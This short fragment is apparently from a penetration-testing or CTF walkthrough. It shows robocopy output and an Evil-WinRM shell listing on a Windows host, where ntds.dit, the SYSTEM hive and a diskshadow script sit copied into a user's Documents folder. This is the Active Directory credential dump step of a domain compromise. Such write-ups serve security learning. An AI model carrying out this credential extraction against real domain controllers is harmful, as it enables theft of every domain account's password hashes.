 Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 178,481,021 Bytes/sec.
Speed : 10,212.766 MegaBytes/min.
Ended : Saturday, October 11, 2025 12:32:36 PM
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> ls
Directory: C:\Users\Caroline.Robinson\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/11/2025 12:28 PM 213 diskshadow.txt
-a---- 10/11/2025 12:29 PM 16777216 ntds.dit
-a---- 10/11/2025 12:30 PM 20475904 system.hive